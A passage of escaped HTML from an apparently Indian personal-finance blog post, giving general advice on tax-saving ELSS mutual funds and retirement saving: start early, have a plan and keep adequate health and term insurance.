year.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EWith\nregards to tax saving (ELSS) mutual funds, these wrong decisions could include:\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"background: white; color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EWrong choice of elss fund\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"background: white; color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EOver Diversification\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"background: white; color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EMaking Lump Sum investments\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"background: white; color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003ENot attaching tax saving fund to a goal\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282828; font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282828;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background: white; color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in; text-indent: -0.25in;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: left;\"\u003E\u003Co:p\u003E\u003Cspan style=\"color: #2b00fe; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2023\/12\/how-to-create-wealth-via-equity-investing.html\" target=\"_blank\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003EClick Here to \u003C\/span\u003Eread\u0026nbsp;How to create wealth via equity investing\u003C\/span\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EThe\nsolution to get over these manifold issues is to\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"background: white; color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EStart tax planning on 1\u003Csup\u003Est\u003C\/sup\u003E\u0026nbsp;April of the\nfinancial year and not 31\u003Csup\u003Est\u003C\/sup\u003E\u0026nbsp;March.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMove\non from tax saving mindset to tax planning mindset.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHow to save for a\nretirement fund? \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #4f81bd; mso-themecolor: accent1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EStart early\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe earlier you start investing, the better it is.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThere are many advantages to starting early.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe earlier you start, you have a longer time horizon to\nachieve your goal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis also means you can begin with a small amount and\ncompounding has a much bigger impact.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggWF9zCmGbUPK0cu_TQAgB0NVITJQfNYTs20D_vkczwiFegwl6QI6CLmoZcZ-mvVyTNy-MFB06kyvyZQ9g9jBxT-bvfZ-iS-BLZRfRqwf29VU6d6oEuBje7erQ3qOxR59b1QiIp8qeZYZRqHjb-RIzmYygvoRxGTDgffwTaWT8z_xI-6vWuZkndWUE1aI\/s922\/Why%20you%20must%20start%20SIP%20early.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"best mutual funds to invest\" border=\"0\" data-original-height=\"285\" data-original-width=\"922\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggWF9zCmGbUPK0cu_TQAgB0NVITJQfNYTs20D_vkczwiFegwl6QI6CLmoZcZ-mvVyTNy-MFB06kyvyZQ9g9jBxT-bvfZ-iS-BLZRfRqwf29VU6d6oEuBje7erQ3qOxR59b1QiIp8qeZYZRqHjb-RIzmYygvoRxGTDgffwTaWT8z_xI-6vWuZkndWUE1aI\/s16000\/Why%20you%20must%20start%20SIP%20early.jpg\" title=\"best mutual funds\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Ci\u003E\u003Cb\u003EThe above image does not imply guarantee of returns and should not be considered as advice.\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe above table clearly shows that delaying your investment\nby merely 5 years almost halves your final amount.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is the cost you pay for delaying your investment. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ERemember, you cannot outpace or recover time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDo not be bogged down by the big numbers initially, start\nearly and stay disciplined. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c00000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c00000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c00000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c00000;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EHave a plan\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis seems like such a basic rule to follow but sadly the\nreality is quite different.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHaving a plan would involve various factors from your personal\nfinancial situation, flow of income to an emergency fund in place.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENot adhering to one can have a negative effect to a point from\nwhich it would be quite exhausting to recover from in every sense and not just\nfinancially.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EImagine having to dip into your retirement corpus because\nyou did not plan for an emergency fund beforehand.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOr you were not disciplined enough that you could not resist\nfrom making an impulsive purchase that has an adverse effect on your retirement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAll other factors like the choice of mutual fund schemes,\ntheir performance, etc. becomes secondary.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: left;\"\u003E\u003Co:p\u003E\u003Cspan style=\"color: #2b00fe; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2023\/10\/why-you-should-increase-your-sips-annually.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EClick Here to read why you must increase your SIPs annually\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EHave\nadequate insurance \u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMake sure to have adequate health and term insurance.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETerm insurance is all 